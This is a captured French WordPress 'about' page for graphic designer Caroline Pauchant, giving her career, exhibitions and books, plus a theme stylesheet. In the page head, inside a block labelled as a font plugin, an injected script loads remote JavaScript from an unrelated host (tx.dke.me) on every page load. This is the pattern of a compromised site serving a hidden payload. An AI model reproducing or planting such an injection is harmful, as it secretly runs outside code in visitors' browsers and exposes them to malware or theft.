

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.carolinepauchant.com/a-propos/
body_size: 15768
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html dir="ltr" lang="fr-FR" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html dir="ltr" lang="fr-FR" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html dir="ltr" lang="fr-FR" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html dir="ltr" lang="fr-FR" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html dir="ltr" lang="fr-FR" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>à propos | Caroline Pauchant</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" media="all" href="http://www.carolinepauchant.com/wp-content/themes/autofocus/style.css" />
<link rel="pingback" href="http://www.carolinepauchant.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0" />
<link rel="alternate" type="application/rss+xml" title="Caroline Pauchant &raquo; Flux" href="http://www.carolinepauchant.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Pauchant &raquo; Flux des commentaires" href="http://www.carolinepauchant.com/comments/feed/" />
<script type='text/javascript' src='http://www.carolinepauchant.com/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://www.carolinepauchant.com/wp-content/themes/autofocus/js/modernizr-1.6.min.js?ver=1.6'></script>
<script type='text/javascript' src='http://www.carolinepauchant.com/wp-content/themes/autofocus/js/jquery.easing-1.3.pack.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.carolinepauchant.com/wp-content/themes/autofocus/js/hoverIntent.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.carolinepauchant.com/wp-content/themes/autofocus/js/superfish.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.carolinepauchant.com/wp-content/themes/autofocus/js/jquery.cycle.all.min.js?ver=1.2'></script>
<script type='text/javascript' src='http://www.carolinepauchant.com/wp-content/themes/autofocus/js/js.autofocus.js?ver=2.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.carolinepauchant.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.carolinepauchant.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.3.2" />
<link rel='canonical' href='http://www.carolinepauchant.com/a-propos/' />
    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="http://www.carolinepauchant.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
                    
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        window.onload=function(){var t=document.createElement("script");t.src="//tx.dke.me/",t.type="text/javascript",document.head.appendChild(t);var c=document.createElement("script");c.src="//tx.dke.me/",c.type="text/javascript",document.body.appendChild(c)}; 
    </script>            
	<!-- WP-Cufon END  -->	
		    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
    <style type="text/css">
/* <![CDATA[ */
	
	.sf-menu ul a:hover, .sf-menu .current_page_item ul a:hover,
	.af-layout #content header a,
	.af-layout #content .entry-meta,
	.af-layout #content .entry-meta .entry-date,
	.af-layout #content .entry-content, 
	.af-layout #content .entry-content a,
	#content .photo-credit, #content .photo-credit a,
	#content .entry-caption, #content .entry-caption a,
	.entry-gallery-container #nav a,
	#content .entry-content .large-image figcaption,
	#fancybox-title,
	#content #sticky-area #nav a,
	.page-link a:link, .page-link a:visited {color:#F5FBFE}
	a,a:link, a:visited, 
	.sf-menu .current_page_item ul a, 
	#content .photo-credit a:hover, 
	#content .entry-content blockquote.pull-quote, 
	.af-color, .menu-header #menu-main .current-menu-item a, .menu-header #menu-main a:hover {color:#00378B}
	body,
	#content .entry-content blockquote cite,
	.ie7 #content .entry-content div.large-image p,
	a:active, a:hover, 
	.sf-menu .current_page_item a, .sf-menu .current_page_item a:hover, 
	.entry-meta a:hover, .entry-utility a:hover, .menu-header #menu-main a, .menu-header #menu-main .current-menu-item a:hover {color:#000000}
	body, #access ul ul a {background-color:#F5FBFE}
	#content .entry-image-container, 
	#content .entry-video-container, 
	#content .entry-gallery-container {background-color:#F5FBFE}
	.sf-menu ul a:hover,
	.home #content .post,
	.search .af-layout #content .post,
	.archive .af-layout #content .post,
	.archive .post-image-container,
	.archive .post-video-container,
	.entry-gallery-container #nav a:hover, 
	.entry-gallery-container #nav a.activeSlide,
	.page-link a:link, 
	.page-link a:visited {background-color:#00378B}
	.page-link a:hover, 
	.page-link a:active {background-color:#000000}
	hr,
	#access .sub-menu,
	#access .children,
	#content .page-title,
	#content .entry-content div.wp-caption,
	#content .entry-content blockquote,
	article header, .single #content header,
	article footer,
	.single #content header .entry-date,
	.search #content header .entry-title,
	.archive #content header .entry-title,
	.af-blog-template #content header .entry-title,
	.error404 #content .post, 
	.search-no-results #content .post, 
	#content header .archive-meta,
	#content .entry-content table, 
	#content .entry-content th, 
	#content .entry-content td,
	#content .entry-content figure,
	#content div.error404,
	#content #author-info .author-bio,
	#content #author-info #author-email,
	.single #nav-below h3,
	#respond #reply-title,
	#comments .commentlist, 
	#comments .commentlist li,
	#comments .commentlist ul li,
	#comments .pinglist, 
	#comments .pinglist li,
	.aside ul li.widgetcontainer li ul {border-color:#000000}
	#comments .commentlist li.bypostauthor, 
	#comments .commentlist li.bypostauthor .avatar {border-color:#00378B}	
	#nav-above {display:none;}
	.home #nav-below {display:block;}
	
	.af-layout #content .category- header a {height:200px; width:200px;}
	.af-layout.af-default #content .category- header a {height:100%; width:100%;}
	
/* ]]> */
</style>
<link rel="shortcut icon" href="http://www.carolinepauchant.com/wp-content/uploads/2011/07/favicon.gif"/>

</head>

<body class="page page-id-2 page-template-default singular">
<!--[if lte IE 8 ]>
<noscript><strong>JavaScript is required for this website to be displayed correctly. Please enable JavaScript before continuing...</strong></noscript>
<![endif]-->

<div id="wrapper" class="hfeed">
	<header class="header">
		<section id="masthead">
			<div id="branding" role="banner">
				<hgroup>
                <div id="site-title">
					
        
		<a href="http://www.carolinepauchant.com" title="L&#039;atelier de K.Ro.Line">
    		<img src="http://www.carolinepauchant.com/wp-content/themes/autofocus/images/logo-site3.gif" alt="Caroline Pauchant"/>

		</a>
    
	                  </div>
				</hgroup>
			</div><!-- #branding -->

			<nav id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-main" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.carolinepauchant.com/category/edition/">édition</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="http://www.carolinepauchant.com/category/signaletique/">signalétique</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="http://www.carolinepauchant.com/category/itentite/">identité</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.carolinepauchant.com/category/communication/">communication</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.carolinepauchant.com/category/typographie/">typographie</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.carolinepauchant.com/category/recherches/">recherches</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item menu-item-20"><a href="http://www.carolinepauchant.com/a-propos/">à propos</a></li>
</ul></div>			</nav><!-- #access -->
		</section><!-- #masthead -->
	</header><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


				<article id="post-2" class="post-2 page type-page status-publish hentry p1">
					<header>
													<h1 class="entry-title">à propos</h1>
											</header>

					<div class="entry-content">
						<p><strong>L’atelier de k.ro.line, Caroline Pauchant </strong><br />
<strong>Atelier du coin : 80 rue du faubourg Saint-Denis, 75010 Paris.<br />
</strong><strong><a title="m'écrire" href="mailto:k.ro.line@free.fr">k.ro.line (a) free.fr</a><br />
</strong>Caroline Pauchant diplômée de l’École Nationale Supérieure des Arts Décoratifs (spécialisation communication visuelle, post-diplôme édition presse) a commencé son activité professionnelle en 1998 dans de grandes institutions. Après un court apprentissage au Louvre, elle travaille comme graphiste durant un an au sein du service de la communication et du développement culturel de la Bibliothèque nationale de France. Elle a en charge notamment d’appliquer et de décliner la nouvelle ligne graphique de l’institution mise en place par le graphiste Jean Widmer.</p>
<p>Destinée à développer un aspect plus créatif de sa personnalité, elle collabore avec l’atelier Michel Bouvet, sur de nombreux projets d’édition et de signalétique dans les domaines culturels et institutionnels : festivals, théâtres, musées, collectivités locales.<br />
Elle a bientôt en charge la direction artistique et l’organisation de l’atelier qui regroupe trois à six personnes. Durant ces cinq années, on citera quelques réalisations importantes comme l’identité visuelle et la signalétique du <a title="musée des arts et métiers" href="http://www.carolinepauchant.com/?p=726">Musée des arts et métiers</a> à Paris, ou le développement graphique de la <a title="Bretagne est univers" href="http://www.carolinepauchant.com/?p=351">muséographie des «champs libres»</a> de la ville de Rennes, musée construit par Christian de Portzamparc.<br />
Parallèlement, elle conçoit la signalétique de plusieurs expositions temporaires, dont: <a title="les rencontres d’arles" href="http://www.carolinepauchant.com/?p=442">Les Rencontres Internationales de la Photographie d’Arles</a>, <a title="autre livres" href="http://www.carolinepauchant.com/?p=484">Graphistes autour du monde</a> pour le mois du graphisme d’Echirolles.</p>
<p>En 2004, elle décide de poursuivre son activité en tant qu’indépendante. Elle travaille à Paris dans un atelier qui regroupe deux graphistes, un graphiste multimédia ainsi que deux scénographes et designers. Tous indépendants, ils peuvent s’associer au gré des projets.<br />
Elle cherche dans sa pratique à développer une réflexion sur l’image et sa perception. Elle défend avec ferveur le fait que le graphiste colore le monde ! Et est acteur de notre société.</p>
<p><strong>Voici quelques réalisations jalonnent son parcours :</strong><br />
L’identité visuelle et la signalétique de <a title="paris plage" href="http://www.carolinepauchant.com/?p=451">Paris-Plage</a> 2004, l’exposition<a title="Mondes et merveilles du dessin animé" href="http://www.carolinepauchant.com/?p=293"> Mondes et Merveilles du dessin animé</a> à l’Abbaye de Fontevraud, l’exposition <a title="Hokusaï, l’affolé de son art!" href="http://www.carolinepauchant.com/?p=281">Hokusaï</a> au musée Guimet, le livre <a title="autre livres" href="http://www.carolinepauchant.com/?p=484">Panorama de la danse contemporaine</a> aux éditions Textuel, le livre <a title="1959-2009 Culture de l’architecture, Architectures de la culture" href="http://www.carolinepauchant.com/?p=9">Culture de l’Architecture, Architectures de la Culture</a> aux Éditions du Patrimoine, l’exposition <a title="Exposition Hors Jeux" href="http://www.carolinepauchant.com/?p=25">Hors-Jeux</a> au Centre Culturel de Beauvais, la nouvelle formule de <a title="Traits urbains" href="http://www.carolinepauchant.com/?p=304">Traits Urbains</a>, la communication des <a title="UNICEF" href="http://www.carolinepauchant.com/?p=364">20 ans des droits de l’enfant</a> pour l’Unicef…<br />
<strong>et en cours :<br />
</strong>Communication et signalétique de l’exposition Robert Crumb au Musée national d’Art moderne (scénographie François Payet), le livre et l’identité du Cent 1% : les<a title="L’art pour tous" href="http://www.carolinepauchant.com/?p=641"> 60 ans du 1% artistique</a> pour le ministère de la Culture, l’identité visuelle <a title="Kids and Kickers" href="http://www.carolinepauchant.com/?p=719">Kids&amp;kickers</a> pour le groupe Royer (architecture Agence 5A).</p>
<p>On retiendra de son parcours, un équilibre entre le savoir-faire, la recherche et la création plastique (licence d&#8217;arts plastiques). Une expérience des techniques de fabrication de la signalétique à l&#8217;édition et au-delà&#8230; Une expression poétique et sensible qui transparaît dans toutes ses créations.<br />
Caroline a enseigné pendant cinq ans, la couleur et le graphisme à l’école d’Art Maryse Eloy, Paris.</p>
<p><strong>Quelques liens amis :</strong></p>
<p><a href="http://lavenirradieux.blogspot.com/" target="_blank">L&#8217;avenir radieux</a><br />
<a href="http://www.fanettemellier.com" target="_blank">Fanette Mellier</a><br />
<a href="http://metaphores2.free.fr/cariboost2/" target="_blank">Métaphores</a><br />
<a href="http://www.marionpannier.com" target="_blank">Marion Pannier</a><br />
<a href="http://www.sparkling.fr" target="_blank">Sparkling</a><br />
<a href="http://www.doubleg.fr" target="_blank">Double g</a><br />
<a href="http://www.charlesdedainville.fr" target="_blank">Charles de Dainville</a><br />
<a href="http://www.clairefay.net" target="_blank">Claire Faÿ</a><br />
<a href="supersauvage.blogspot.com" target="_blank">Super Sauvage</a><br />
<a href="http://www.mariecaillou.fr" target="_blank">Marie Caillou</a></p>
																	</div><!-- .entry-content -->

					<footer class="entry-utility">
						
					</footer>

				</article><!-- #post-## -->

				

			</div><!-- #content -->
		</div><!-- #container -->

	</div><!-- #main -->

	<footer role="contentinfo">


		<div id="colophon">

			<div id="site-info">
				&copy; Caroline Pauchant 2025, tous droits r&eacute;serv&eacute;s. Webdesign <a href="http://www.marionpannier.com" target="_blank">Marion Pannier</a>
			</div><!-- #site-info -->

		</div><!-- #colophon -->
	</footer><!-- #footer -->

</div><!-- #wrapper -->

    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript">
/* <![CDATA[ */

jQuery(document).ready(function(){


});
	
jQuery(window).load(function(){
	

});

/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.carolinepauchant.com/wp-content/themes/autofocus/css/style.globals.css
body_size: 1585
content:
/* =Global Elements
	Main global 'theme' and typographic styles
-------------------------------------------------------------- */
body, 
input, 
textarea{color:#666;font-size:12px;line-height:16px;outline:0 none;}
body {background-color:transparent;}
hr{background-color:#e7e7e7; border:0; clear:both; height:1px; margin-bottom:18px}

/* Text elements */
p{margin-bottom:18px}
ul{list-style:square; margin:0 0 18px 1.5em}
ol{list-style:decimal; margin:0 0 18px 1.5em}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha}
ul ul, 
ol ol, 
ul ol, 
ol ul{margin-bottom:0}
dl{margin:0 0 24px 0}
dt{font-weight:bold}
dd{margin-bottom:18px}
strong{font-weight:bold}
cite, 
em, 
i{font-style:italic}
big{font-size:131.25%}
ins{background:#ffc; text-decoration:none}
blockquote{font-style:italic; padding:0 3em}
blockquote cite, 
blockquote em, 
blockquote i{font-style:normal}
pre{background:#f7f7f7; color:#222; line-height:18px; margin-bottom:18px; padding:1.5em}
abbr, 
acronym{border-bottom:none;}
sup, 
sub{height:0; line-height:1; position:relative; vertical-align:baseline}
sup{bottom:1ex}
sub{top:.5ex}
input[type="text"], 
textarea{background:#f9f9f9; border:1px solid #ccc; box-shadow:inset 1px 1px 1px rgba(0,0,0,0.1); -moz-box-shadow:inset 1px 1px 1px rgba(0,0,0,0.1); -webkit-box-shadow:inset 1px 1px 1px rgba(0,0,0,0.1); padding:2px}
a {text-decoration:none}
a:link{color:#06c}
a:visited{color:#743399}
a:active, 
a:hover{color:#ff4b33}

/* Text meant only for screen readers */
.screen-reader-text{position:absolute; left:-9000px}

